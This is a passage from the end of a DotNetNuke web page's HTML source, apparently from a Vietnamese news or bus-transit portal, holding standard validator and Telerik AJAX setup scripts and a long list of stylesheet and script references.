            me.html(html);
        });
    });
</script>


        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`}" />
        <script src="/Portals/_default/Skins/NewsTwo/bootstrap/bootstrap.min.js?cdv=167" type="text/javascript"></script>
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText = document.all ? document.all["dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText"] : document.getElementById("dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText");
dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText.controltovalidate = "dnn_ctr547_ViewEasyDNNNewsSearch_tbSearchText";
dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText.validationGroup = "vgNewsSearch547";
dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText.initialvalue = "";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        ;(function() {
                        function loadHandler() {
                            var hf = $get('StylesheetManager_TSSM');
                            if (!hf._RSSM_init) { hf._RSSM_init = true; hf.value = ''; }
                            hf.value += ';Telerik.Web.UI, Version=2013.2.717.40, Culture=neutral, PublicKeyToken=121fae78165ba3d4:vi-VN:a713c6a1-0827-4380-88eb-63855ca4c2d9:45085116:27c5704c';
                            Sys.Application.remove_load(loadHandler);
                        };
                        Sys.Application.add_load(loadHandler);
                    })();
document.getElementById('dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText'));
}
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":0,"skin":"Default","uniqueID":"dnn$ctr549$ViewEasyDNNNewsCalendar_Prog","zIndex":90000}, null, null, $get("dnn_ctr549_ViewEasyDNNNewsCalendar_Prog"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxPanel, {"clientEvents":{OnRequestStart:"",OnResponseEnd:""},"enableAJAX":true,"enableHistory":false,"links":[],"loadingPanelID":"dnn_ctr549_ViewEasyDNNNewsCalendar_Prog","styles":[],"uniqueID":"dnn$ctr549$ViewEasyDNNNewsCalendar_UP"}, null, null, $get("dnn_ctr549_ViewEasyDNNNewsCalendar_UP"));
});
//]]>
</script>
</form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=167)--><!--CDF(Css|/Portals/0/cms.home.css?cdv=167)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=167)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=167)--><!--CDF(Css|/Portals/_default/Skins/NewsTwo/skin.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_TimeTable_Widget/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_TimeTable_Widget/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_Prediction_Widget/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_Prediction_Widget/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_PathFinding_Widget/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_PathFinding_Widget/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/Media/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/Media/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_PageView/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_PageView/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Javascript|/js/dnn.js?cdv=167)--><!--CDF(Css|/Portals/0/portal.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/ednDynamicArticleLoader/ednDynamicArticleLoader.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/Controls/CarouselRotator/static/arrows/arrows/arrows.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/js/eds1.8.2.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/flowplayer/skin/minimalist.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/common/base.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/themes/NewsOne/NewsOne.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/js/jquery.mousewheel.min.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/js/jquery.tinyscrollbar.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/flowplayer/flowplayer.min.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/js/jquery.chameleonSlider_1_6_3.min.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/flowplayer/skin/minimalist.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/common/base.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/themes/NewsTwo/NewsTwo.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/NewsTwo.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/StylesCSS/custom_s2yqxo1qel8.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/eds_jquery/eds1.10.2.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNnews/js/jquery.autocomplete.min.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.rateit.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.cookie.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/NewsTwo/NewsTwo.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/NewsTwo/StylesCSS/custom_s2yqxo1qel8.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/flowplayer/skin/minimalist.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/common/base.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/themes/NewsTwo/NewsTwo.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/common/base.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/themes/NewsOne/NewsOne.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/js/jquery.easing.1.3.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/js/jquery.multicarousel.min.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/multirotator/static/base/multislider.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/multirotator/rotatortype/carousel3d/themes/Theme1/Theme1.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/multirotator/static/js/multislider.min.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/NewsTwo.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/StylesCSS/custom_s2yqxo1qel8.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/qtip/jquery.qtip.min.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNnewsCategoriesMenu/js/category_menu.js?cdv=167)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=167)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=167)--><!--CDF(Javascript|/Resources/Shared/Scripts/dnn.jquery.js?cdv=167)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=167)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=167)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=167)-->
    
</body>
</html>